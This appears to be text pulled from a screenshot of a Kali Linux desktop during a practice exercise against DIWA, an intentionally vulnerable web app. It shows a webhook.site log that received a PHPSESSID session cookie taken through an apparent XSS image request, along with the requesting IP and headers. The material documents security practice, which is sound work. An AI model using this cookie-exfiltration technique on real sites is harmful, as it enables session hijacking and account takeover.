 (1) Webhook.site - Test, ... DIWA - Google Chrome kali@kali: /var/www/ht... Sat 6 Aug, 20:42
diwa/con payloadb Recruit C Man-in-t Recruit C Understa DIWA (23) YouT (1) Web XSS Vect XSS Filte html - W Cookie T HTML DO HTML DO php - Ge escaping
https://webhook.site/#!/8b49746c-ef60-422d-ad24-7490642f0e04/6dee1129-ca0e-4a7b-8870-1f8c15b8fdcd/1 3
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (6/500) Newest First
Search Query
GET #43ab3 46.196.121.150
08/06/2022 8:41:43 PM
GET #6dee1 46.196.121.150
08/06/2022 8:40:26 PM
GET #ee2bf 46.196.121.150
08/06/2022 8:39:09 PM
GET #97630 46.196.121.150
08/06/2022 8:38:51 PM
GET #493be 46.196.121.150
08/06/2022 8:22:26 PM
GET #2d912 46.196.121.150
08/06/2022 8:17:28 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/8b49746c-ef60-422d-ad24-7490642f0e04?c=PHPSESSID%3De4da8a8f2db529ee6986f79c58
0f3703
Host 46.196.121.150 whois
Date 08/06/2022 8:40:26 PM (2 minutes ago)
Size 0 bytes
ID 6dee1129-ca0e-4a7b-8870-1f8c15b8fdcd
Files
Query strings
c PHPSESSID=e4da8a8f2db529ee6986f79c580f3703
No content
Headers
connection close
accept-language tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
accept-encoding gzip, deflate, br
referer http://localhost:8080/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
host webhook.site
content-length
content-type
Form values
(empty)